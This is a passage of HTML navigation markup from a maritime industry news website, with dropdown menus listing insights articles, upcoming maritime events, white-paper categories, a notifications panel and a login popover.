                                                                <div class="mega-menu-title border p-title">
                                                                                                                                                                                                                        Latest
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/mintra-acquires-sqlearn-boosting-maritime-elearning-co-1765443714-ga-co-1765443939-ga.1765444514.html?ref=nav" title="Mintra acquires SQLearn: Boosting maritime eLearning">Mintra acquires SQLearn: Boosting maritime eLearning</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/eve-gwt-partner-marine-bess-solutions-co-1765437631-ga-co-1765437990-ga.1765438943.html?ref=nav" title="EVE &amp; GWT partner on marine BESS solutions">EVE &amp; GWT partner on marine BESS solutions</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/international-marine-coatings-enhance-fleet-efficiency-co-1688359548-ga-co-1765444589-ga-co-1765444836-ga.1765445158.html?ref=nav" title="International Marine Coatings enhance fleet efficiency">International Marine Coatings enhance fleet efficiency</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/green-shipping-corridor-tyne-ijmuiden-savings-co-1627122149-ga-co-1636536131-ga-co-1636536152-ga-co-1636536383-ga-co-1728058717-ga.1765436107.html?ref=nav" title="Green shipping corridor: Tyne to IJmuiden savings">Green shipping corridor: Tyne to IJmuiden savings</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                            </div>
                                            </div>
                                                                                    </div>
                                                                    </li>
                                                                                                                <li class="nav-item dropdown ">
                                                                            <a href="/insights.html?ref=nav" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle "><span>Insights</span></a>
                                                                                                                <div class="dropdown-menu">
                                            <div class="container">
                                                <div class="row mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/insights.html?ref=nav" title="Insights" class="p-title pr-5">
                                                                                Insights
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/insights/industry-news.html?ref=nav" title="Expert commentary">Expert commentary</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/insights/round-table.html?ref=nav" title="Round table discussions">Round table discussions</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/insights/harbour-insights.html?ref=nav" title="Harbour insights">Harbour insights</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-industry-experts.html?ref=nav" title="Round Table Panellists">Round Table Expert Panel</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-8 col-lg-6 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border p-title">
                                                                                                                                                                                                                        Featured
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/insights/maritime-industry-benefit-applying-ai-co-1624025848-ga-co-1624520002-ga-co-1693382387-ga-co-1696330962-ga-off.1760086180.html?ref=nav" title="How can the maritime industry benefit from applying AI?">How can the maritime industry benefit from applying AI?</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/insights/resilience-design-building-offshore-fleets-changing-co-1624025848-ga.1760694584.html?ref=nav" title="Resilience by design: Building offshore fleets for a changing energy landscape">Resilience by design: Building offshore fleets for a changing energy landscape</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/insights/electrifying-future-maritime-co-1624025848-ga.1760099138.html?ref=nav" title="Electrifying the future of maritime">Electrifying the future of maritime</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/insights/abs-wavesight-demystifies-unifies-maritime-software-co-1717573785-ga-hi.1759129312.html?ref=nav" title="ABS Wavesight demystifies and unifies maritime software">ABS Wavesight demystifies and unifies maritime software</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                            </div>
                                            </div>
                                                                                    </div>
                                                                    </li>
                                                                                                                                                                    <li class="nav-item dropdown ">
                                                                            <a href="/events.html?ref=nav" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle "><span>Events</span></a>
                                                                                                                <div class="dropdown-menu">
                                            <div class="container">
                                                <div class="row mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/events.html?ref=nav" title="Events" class="p-title pr-5">
                                                                                Events
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/events/exhibitions-expos.html?ref=nav" title="Exhibition/Expo">Exhibition/Expo</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/events/conferences-seminars.html?ref=nav" title="Conference/Seminar">Conference/Seminar</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/events/marine-leadership-forums.html?ref=nav" title="Leadership forum">Leadership forum</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border p-title">
                                                                                                                                                                                                                        Upcoming Events
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/events/dimdex-2026.html?ref=nav" title="DIMDEX 2026">DIMDEX 2026</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/events/maritime-week-africa-2026.html?ref=nav" title="Maritime Week Africa 2026">Maritime Week Africa 2026</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/events/lng-2026.html?ref=nav" title="21st International Conference &amp; Exhibition on Liquefied Natural Gas (LNG2026)">21st International Conference &amp; Exhibition on Liquefied Natural Gas (LNG2026)</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks d-none d-md-block">
                                                            <a href="https://www.maritimeinformed.com/events/submit-event.html?ref=nav"><img loading="lazy" src="https://www.maritimeinformed.com/img/submit-event-listing-banner.jpg" class="img-fluid"></a>
                                                        </div>
                                                                                                                                                                                                            </div>
                                            </div>
                                                                                            <div class="border border-bottom-0 border-left-0 border-right-0 mt-4 mega-menu-footer d-none d-md-block">
                                                    <div class="container">
                                                        <div class="row">
                                                                                                                            <div class="ccol-12 col-sm-12 col-md-3 col-lg-3">
                                                                    <div class="upcoming-events-area white-bg">
                                                                        <div class="border border-bottom-0 upcoing-events-logo d-flex justify-content-center">
                                                                            <a href="https://www.maritimeinformed.com/events/dimdex-2026.html?ref=nav" class="align-self-center">
                                                                                <div class="responsive-image">
                                                                                    <img class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/events/612/dimdex-2026-612x355.jpg" alt="DIMDEX 2026">
                                                                                </div>
                                                                            </a>
                                                                        </div>
                                                                        <div class="two-line-block p-3 border">
                                                                            <p class="two-line-text">DIMDEX 2026</p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                            <div class="ccol-12 col-sm-12 col-md-3 col-lg-3">
                                                                    <div class="upcoming-events-area white-bg">
                                                                        <div class="border border-bottom-0 upcoing-events-logo d-flex justify-content-center">
                                                                            <a href="https://www.maritimeinformed.com/events/maritime-week-africa-2026.html?ref=nav" class="align-self-center">
                                                                                <div class="responsive-image">
                                                                                    <img class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/events/612/612-x-355_1762756782.jpg" alt="Maritime Week Africa 2026">
                                                                                </div>
                                                                            </a>
                                                                        </div>
                                                                        <div class="two-line-block p-3 border">
                                                                            <p class="two-line-text">Maritime Week Africa 2026</p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                            <div class="ccol-12 col-sm-12 col-md-3 col-lg-3">
                                                                    <div class="upcoming-events-area white-bg">
                                                                        <div class="border border-bottom-0 upcoing-events-logo d-flex justify-content-center">
                                                                            <a href="https://www.maritimeinformed.com/events/lng-2026.html?ref=nav" class="align-self-center">
                                                                                <div class="responsive-image">
                                                                                    <img class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/events/612/lng26-612x355.jpg" alt="21st International Conference &amp; Exhibition on Liquefied Natural Gas (LNG2026)">
                                                                                </div>
                                                                            </a>
                                                                        </div>
                                                                        <div class="two-line-block p-3 border">
                                                                            <p class="two-line-text">21st International Conference &amp; Exhibition on Liquefied Natural Gas (LNG2026)</p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                            <div class="ccol-12 col-sm-12 col-md-3 col-lg-3">
                                                                    <div class="upcoming-events-area white-bg">
                                                                        <div class="border border-bottom-0 upcoing-events-logo d-flex justify-content-center">
                                                                            <a href="https://www.maritimeinformed.com/events/miami-international-boat-show-2026.html?ref=nav" class="align-self-center">
                                                                                <div class="responsive-image">
                                                                                    <img class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/events/612/miami-international-boat-show-2026-612x355.jpg" alt="Miami International Boat Show 2026">
                                                                                </div>
                                                                            </a>
                                                                        </div>
                                                                        <div class="two-line-block p-3 border">
                                                                            <p class="two-line-text">Miami International Boat Show 2026</p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                                                    </li>
                                                                                                                <li class="nav-item dropdown ">
                                                                            <a href="/white-papers.html?ref=nav" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle primary-color"><span>White papers</span></a>
                                                                                                                <div class="dropdown-menu">
                                            <div class="container">
                                                <div class="row mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/white-papers.html?ref=nav" title="White papers" class="p-title pr-5">
                                                                                White papers
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/white-papers/cooling.html?ref=nav" title="Energy Saving">Energy Saving</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/white-papers/heating.html?ref=nav" title="Cyber Security">Cyber Security</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/white-papers/indoor-air-quality.html?ref=nav" title="Regulations">Regulations</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/white-papers/efficiency.html?ref=nav" title="Efficiency">Efficiency</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/white-papers/digital-transformation.html?ref=nav" title="Digital Transformation">Digital Transformation</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border p-title">
                                                                                                                                                                                                                        White papers by company
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/oneocean-marine-white-papers.html?ref=nav" title="Lloyd&#039;s Register OneOcean">Lloyd&#039;s Register OneOcean</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/abb-marine-white-papers.html?ref=nav" title="ABB">ABB</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/inmarsat-global-limited-marine-white-papers.html?ref=nav" title="Inmarsat Global Limited">Inmarsat Global Limited</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/anemoi-marine-technologies-marine-white-papers.html?ref=nav" title="Anemoi Marine Technologies">Anemoi Marine Technologies</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/erma-first-marine-white-papers.html?ref=nav" title="ERMA FIRST">ERMA FIRST</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border p-title">
                                                                                                                                                                                                                        Other Resources
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-videos.html?ref=nav" title="Videos">Videos</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                            </div>
                                            </div>
                                                                                            <div class="border border-bottom-0 border-left-0 border-right-0 mt-4 mega-menu-footer d-none d-lg-block">
                                                    <div class="container">
                                                        <div class="row">
                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-2 col-lg-3 nav-featured-5-col">
                                                                    <a  href="https://www.maritimeinformed.com/white-papers/fleet-planning-as-a-strategic-asset.html?ref=nav">
                                                                        <div class="card thumb-card border">
                                                                            <div class="responsive-image">
                                                                                <img class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/white-papers/612/920x533_1755006684.png" alt="Fleet planning as a strategic asset" loading="lazy">
                                                                            </div>
                                                                            <div class="card-body two-line-block">
                                                                                <p class="card-text two-line-text">Fleet planning as a strategic asset</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-2 col-lg-3 nav-featured-5-col">
                                                                    <a  href="https://www.maritimeinformed.com/white-papers/performance-verification-of-wind-assisted-ship-propulsion-systems-by-on-off-testing.html?ref=nav">
                                                                        <div class="card thumb-card border">
                                                                            <div class="responsive-image">
                                                                                <img class="card-img-top img-fluid" src="https://www.maritimeinformed.com/img/white-papers/612/920x533_1752768147.png" alt="Performance verification of wind-assisted ship propulsion systems by on-off testing" loading="lazy">
                                                                            </div>
                                                                            <div class="card-body two-line-block">
                                                                                <p class="card-text two-line-text">Performance verification of wind-assisted ship propulsion systems by on-off testing</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                                                                    </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                                                    </li>
                                                                                                                <li class="nav-item dropdown ">
                                                                            <a href="/marine-videos.html?ref=nav" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle "><span>Videos</span></a>
                                                                                                        </li>
                                                                                                                                                                                </ul>
                                                    <div class="form-inline d-sm-none d-md-none d-lg-none d-xl-block ml-auto mr-1 button_links">
                                                                                    <a href="/about-us.html?ref=nav" class="btn btn-primary my-2 my-sm-0 my-lg-0 my-md-2 ml-2">About us</a>
                                                                                                                <a href="/advertise.html?ref=nav" class="btn btn-primary my-2 my-sm-0 my-lg-0 my-md-2 ml-2">Advertise</a>
                                                                        </div>
                            </div>
                    </div>
    </nav>
    <nav class="navbar navbar-expand-md navbar-expand-lg navbar-light secondary-menu">
        <div class="container">
            <div class="navbar-collapse collapse navbars justify-content-end" id="navbar1">
                <div class="secondary-menu-inner-wrapper">
                    <div class="inner-bg">
                                                    <ul class="navbar-nav d-inline-flex">
                                                                                                    <li class="nav-item">
                                        <a class="nav-link " href="https://www.maritimeinformed.com/insights/maritime-industry-increase-collaboration-co-1624023023-ga-co-1635153457-ga-co-1688359548-ga-co-1711448370-ga-off.1748841264.html?ref=nav-pb" title="Maritime industry collaboration">Maritime industry collaboration</a>
                                    </li>
                                                                                                        <li class="nav-item">
                                        <a class="nav-link " href="https://www.maritimeinformed.com/insights/erma-delivering-ballast-water-management-decarbonisation-co-1626091755-ga-co-1688639563-ga-hi.1749724698.html?ref=nav-pb" title="ERMA FIRST: Decarbonisation">ERMA FIRST: Decarbonisation</a>
                                    </li>
                                                                                                        <li class="nav-item">
                                        <a class="nav-link " href="https://www.maritimeinformed.com/insights/abb-advanced-marine-motors-drives-empower-co-1626091755-ga-co-1626097754-ga-hi.1752039302.html?ref=nav-pb" title="ABB on electric propulsion">ABB on electric propulsion</a>
                                    </li>
                                                                                                </ul>
                                                                            <ul class="right-icons d-inline-flex float-right">
                                <li class="expand-search-box pl-lg-2" >
                                    <a href="javascript:void(0);" id="keyword_search_icon" class="icon-search"></a>
                                    <form method="get" action="/keyword-search.html" name="navfrmProductSearch" id="navfrmProductSearch" autocomplete="off">
                                        <input type="hidden" name="ie" value="UTF-8" />
                                        <input name="cx" type="hidden" value="008496319178451988125:2d_izq15sn4" />
                                        <input type="text" name="q" id="q_nav" class="form-control" aria-describedby="" placeholder="">
                                    </form>
                                </li>
                                                                    <li class="pl-lg-0">
                                        <a href="javascript:;" class="text-light notification-popup p-2" data-html="true"  data-container="body" data-toggle="popover" data-placement="bottom" data-content="&lt;div class=&quot;notification-data&quot;&gt;
    &lt;div class=&quot;notification_title capitalised_title&quot;&gt;
      &lt;div class=&quot;notification_center&quot;&gt;
        Notification center      &lt;/div&gt;
      &lt;div&gt;
        &lt;a href=&quot;javascript:;&quot; style=&quot;cursor: pointer;&quot; class=&quot;mark-all-read&quot;&gt;Mark all as read&lt;/a&gt;
      &lt;/div&gt;
    &lt;/div&gt;
    &lt;div style=&quot;overflow: hidden;&quot;&gt;
      &lt;div class=&quot;scroller&quot; style=&quot;position: relative; height: 100%; overflow: auto; max-width: 100%; max-height: 470px;&quot;&gt;
         &lt;div style=&quot;position: relative; top: 0px;&quot;&gt;
                &lt;div class=&quot;notification-row registration-center row m-0&quot;&gt;
                  &lt;div class=&quot;col-md-12 p-0&quot;&gt;
                      &lt;div class=&quot;notify-list&quot;&gt;
                        &lt;div class=&quot;notification-content&quot;&gt;
                          &lt;div class=&quot;notification-registration-message&quot;&gt;
                            &lt;div class=&quot;notification_popup&quot; data-gacontenttype=&quot;Notification centre&quot; style=&quot;cursor: pointer !important;&quot;&gt;
                              Register to stay updated with the latest trends in the maritime industry
                            &lt;/div&gt;
                          &lt;/div&gt;
                        &lt;/div&gt;
                      &lt;/div&gt;
                  &lt;/div&gt;
                &lt;/div&gt;
                              &lt;div class=&quot;notification-row row m-0 &quot;&gt;
                    &lt;div class=&quot;col-md-11 p-0&quot;&gt;
                                              &lt;a href=&quot;https://www.maritimeinformed.com/insights/newbuildings-digital-twin-drives-lifecycle-operations-co-1636536781-ga.1764673199.html?ref=nc&quot; data-notification-id=&quot;News_29a38de640ebef02b19ab9568a31896c&quot; class=&quot;set-user-cookie&quot;&gt;
                          &lt;div class=&quot;notify-list&quot;&gt;
                             &lt;div class=&quot;notification-content&quot;&gt;
                                &lt;div&gt;
                                  &lt;div class=&quot;expiry&quot;&gt;03 Dec 2025&lt;/div&gt;
                                    &lt;div class=&quot;text&quot;&gt;
                                                                              &lt;strong&gt;
                                                                                      Expert commentary:
                                                                                  &lt;/strong&gt; Not just for newbuildings: how the digital twin drives lifecycle operations
                                                                          &lt;/div&gt;
                                &lt;/div&gt;
                             &lt;/div&gt;
                          &lt;/div&gt;
                        &lt;/a&gt;
                                          &lt;/div&gt;
                    &lt;div class=&quot;col-md-1&quot;&gt;
                      &lt;div class=&quot;update-status&quot; style=&quot;cursor: pointer;&quot; data-content-id=&quot;News_29a38de640ebef02b19ab9568a31896c&quot;&gt;&lt;/div&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                              &lt;div class=&quot;notification-row row m-0 &quot;&gt;
                    &lt;div class=&quot;col-md-11 p-0&quot;&gt;
                                              &lt;a href=&quot;https://www.maritimeinformed.com/insights/lighting-time-electronic-flares-replace-unsafe-co-1636534643-ga-co-1636535332-ga-co-1762928162-ga.1762928691.html?ref=nc&quot; data-notification-id=&quot;News_90a8bdb0fd0633f003333fa2ac1f2a73&quot; class=&quot;set-user-cookie&quot;&gt;
                          &lt;div class=&quot;notify-list&quot;&gt;
                             &lt;div class=&quot;notification-content&quot;&gt;
                                &lt;div&gt;
                                  &lt;div class=&quot;expiry&quot;&gt;12 Nov 2025&lt;/div&gt;
                                    &lt;div class=&quot;text&quot;&gt;
                                                                              &lt;strong&gt;
                                                                                      Expert commentary:
                                                                                  &lt;/strong&gt; Lighting the way: Why it is time for electronic flares to replace unsafe and toxic pyrotechnics from a bygone era
                                                                          &lt;/div&gt;
                                &lt;/div&gt;
                             &lt;/div&gt;
                          &lt;/div&gt;
                        &lt;/a&gt;
                                          &lt;/div&gt;
                    &lt;div class=&quot;col-md-1&quot;&gt;
                      &lt;div class=&quot;update-status&quot; style=&quot;cursor: pointer;&quot; data-content-id=&quot;News_90a8bdb0fd0633f003333fa2ac1f2a73&quot;&gt;&lt;/div&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                              &lt;div class=&quot;notification-row row m-0 &quot;&gt;
                    &lt;div class=&quot;col-md-11 p-0&quot;&gt;
                                              &lt;a href=&quot;https://www.maritimeinformed.com/insights/abb-flexibility-electrification-edge-decarbonisation-co-1626097754-ga-hi.1761800461.html?ref=nc&quot; data-notification-id=&quot;News_a67cf0db60da61a534995f8c9c5af387&quot; class=&quot;set-user-cookie&quot;&gt;
                          &lt;div class=&quot;notify-list&quot;&gt;
                             &lt;div class=&quot;notification-content&quot;&gt;
                                &lt;div&gt;
                                  &lt;div class=&quot;expiry&quot;&gt;30 Oct 2025&lt;/div&gt;
                                    &lt;div class=&quot;text&quot;&gt;
                                                                              &lt;strong&gt;
                                                                                      Harbour insights:
                                                                                  &lt;/strong&gt; ABB: Flexibility provides electrification the edge in decarbonisation
                                                                          &lt;/div&gt;
                                &lt;/div&gt;
                             &lt;/div&gt;
                          &lt;/div&gt;
                        &lt;/a&gt;
                                          &lt;/div&gt;
                    &lt;div class=&quot;col-md-1&quot;&gt;
                      &lt;div class=&quot;update-status&quot; style=&quot;cursor: pointer;&quot; data-content-id=&quot;News_a67cf0db60da61a534995f8c9c5af387&quot;&gt;&lt;/div&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                              &lt;div class=&quot;notification-row row m-0 &quot;&gt;
                    &lt;div class=&quot;col-md-11 p-0&quot;&gt;
                                              &lt;a href=&quot;https://www.maritimeinformed.com/insights/expert-insight-building-blocks-greener-shipping-co-1636534643-ga-co-1761027074-ga.1761027342.html?ref=nc&quot; data-notification-id=&quot;News_db95ae3b7e88ddf967c1323aca782f77&quot; class=&quot;set-user-cookie&quot;&gt;
                          &lt;div class=&quot;notify-list&quot;&gt;
                             &lt;div class=&quot;notification-content&quot;&gt;
                                &lt;div&gt;
                                  &lt;div class=&quot;expiry&quot;&gt;21 Oct 2025&lt;/div&gt;
                                    &lt;div class=&quot;text&quot;&gt;
                                                                              &lt;strong&gt;
                                                                                      Expert commentary:
                                                                                  &lt;/strong&gt; Expert insight: The building blocks of greener shipping
                                                                          &lt;/div&gt;
                                &lt;/div&gt;
                             &lt;/div&gt;
                          &lt;/div&gt;
                        &lt;/a&gt;
                                          &lt;/div&gt;
                    &lt;div class=&quot;col-md-1&quot;&gt;
                      &lt;div class=&quot;update-status&quot; style=&quot;cursor: pointer;&quot; data-content-id=&quot;News_db95ae3b7e88ddf967c1323aca782f77&quot;&gt;&lt;/div&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                              &lt;div class=&quot;notification-row row m-0 &quot;&gt;
                    &lt;div class=&quot;col-md-11 p-0&quot;&gt;
                                              &lt;a href=&quot;https://www.maritimeinformed.com/insights/resilience-design-building-offshore-fleets-changing-co-1624025848-ga.1760694584.html?ref=nc&quot; data-notification-id=&quot;News_1491ba80e20b9c47d512c5448e700e53&quot; class=&quot;set-user-cookie&quot;&gt;
                          &lt;div class=&quot;notify-list&quot;&gt;
                             &lt;div class=&quot;notification-content&quot;&gt;
                                &lt;div&gt;
                                  &lt;div class=&quot;expiry&quot;&gt;17 Oct 2025&lt;/div&gt;
                                    &lt;div class=&quot;text&quot;&gt;
                                                                              &lt;strong&gt;
                                                                                      Expert commentary:
                                                                                  &lt;/strong&gt; Resilience by design: Building offshore fleets for a changing energy landscape
                                                                          &lt;/div&gt;
                                &lt;/div&gt;
                             &lt;/div&gt;
                          &lt;/div&gt;
                        &lt;/a&gt;
                                          &lt;/div&gt;
                    &lt;div class=&quot;col-md-1&quot;&gt;
                      &lt;div class=&quot;update-status&quot; style=&quot;cursor: pointer;&quot; data-content-id=&quot;News_1491ba80e20b9c47d512c5448e700e53&quot;&gt;&lt;/div&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                              &lt;div class=&quot;notification-row row m-0 &quot;&gt;
                    &lt;div class=&quot;col-md-11 p-0&quot;&gt;
                                              &lt;a href=&quot;https://www.maritimeinformed.com/insights/electrifying-future-maritime-co-1624025848-ga.1760099138.html?ref=nc&quot; data-notification-id=&quot;News_fe912794d396938956b1cab9012be46e&quot; class=&quot;set-user-cookie&quot;&gt;
                          &lt;div class=&quot;notify-list&quot;&gt;
                             &lt;div class=&quot;notification-content&quot;&gt;
                                &lt;div&gt;
                                  &lt;div class=&quot;expiry&quot;&gt;10 Oct 2025&lt;/div&gt;
                                    &lt;div class=&quot;text&quot;&gt;
                                                                              &lt;strong&gt;
                                                                                      Expert commentary:
                                                                                  &lt;/strong&gt; Electrifying the future of maritime
                                                                          &lt;/div&gt;
                                &lt;/div&gt;
                             &lt;/div&gt;
                          &lt;/div&gt;
                        &lt;/a&gt;
                                          &lt;/div&gt;
                    &lt;div class=&quot;col-md-1&quot;&gt;
                      &lt;div class=&quot;update-status&quot; style=&quot;cursor: pointer;&quot; data-content-id=&quot;News_fe912794d396938956b1cab9012be46e&quot;&gt;&lt;/div&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                              &lt;div class=&quot;notification-row row m-0&quot; style=&quot;background-color: rgba(0,0,0,.03) !important&quot;&gt;
                  &lt;div class=&quot;col-md-12 p-0&quot;&gt;
                    &lt;div class=&quot;text-center&quot;&gt;
                      &lt;a href=&quot;/notifications.html&quot; class=&quot;btn primary-color&quot;&gt;See all notifications&lt;/a&gt;
                    &lt;/div&gt;
                  &lt;/div&gt;
                &lt;/div&gt;
         &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  &lt;/div&gt;
">
                                            <span class="badge badge-info m-0 notification-icon badge-pill"style="">6</span>
                                            <img loading="lazy" src="https://www.maritimeinformed.com/img/notification-icon.png">
                                        </a>
                                    </li>
                                                                <li class="pl-lg-0">
                                    <a href="javascript:;" class="" id="nav_sign_up_popover" data-html="true"  data-container="body" data-toggle="popover" data-placement="bottom"
                                       data-content="&lt;div class=&#039;login-popover popup-buttons&#039;&gt;
        &lt;div class=&#039;h4&#039;&gt;Already have an account?&lt;/div&gt;
        &lt;div class=&#039;log-in&#039;&gt;
            &lt;button class=&#039;btn btn-lg btn-block btn-login sign-in hide-login-button&#039;&gt;Log In&lt;/button&gt;
            &lt;div class=&#039;text-center my-3 hide-login-button&#039;&gt;&lt;a href=&#039;/forgot-password.html&#039;&gt;Forgot password?&lt;/a&gt;&lt;/div&gt;
            &lt;form class=&quot;login-form&quot;&gt;
                &lt;div class=&quot;form-group row&quot;&gt;
                    &lt;label for=&quot;email&quot; class=&quot;col-sm-2 col-md-12 col-lg-3 col-form-label&quot;&gt;Email&lt;/label&gt;
                    &lt;div class=&quot;col-sm-6 col-md-12 col-lg-8&quot;&gt;
                        &lt;input required=&quot;&quot; type=&quot;text&quot; class=&quot;form-control&quot; id=&quot;login_email&quot; name=&quot;email&quot; placeholder=&quot;Enter the email&quot; aria-required=&quot;true&quot;&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                &lt;div class=&quot;form-group row&quot;&gt;
                    &lt;label for=&quot;password&quot; class=&quot;col-sm-2 col-md-12 col-lg-3 col-form-label&quot;&gt;Password&lt;/label&gt;
                    &lt;div class=&quot;col-sm-6 col-md-12 col-lg-8&quot;&gt;
                        &lt;input required=&quot;&quot; type=&quot;password&quot; class=&quot;form-control&quot; id=&quot;login_password&quot; name=&quot;password&quot; placeholder=&quot;Enter the password&quot; aria-required=&quot;true&quot;&gt;
                    &lt;/div&gt;
                &lt;/div&gt;
                &lt;a href=&quot;javascript:void(0);&quot; class=&quot;btn btn-lg btn-block btn-login submit-form&quot;&gt;Log In&lt;/a&gt;
            &lt;/form&gt;
        &lt;/div&gt;                                 
        &lt;hr class=&quot;my-4 mx-5&quot; /&gt;
        &lt;button class=&quot;btn btn-primary btn-lg btn-block sign_up_nav_btn&quot; id=&quot;signup-btn&quot;&gt;Sign Up&lt;/button&gt;
        &lt;div class=&#039;why-sign-up p-3 text-center&#039;&gt;
            &lt;span&gt;New to MaritimeInformed.com?&lt;/span&gt;
            &lt;p&gt;Sign up now to access white papers, products and case studies, save content for later and contact manufacturers&lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
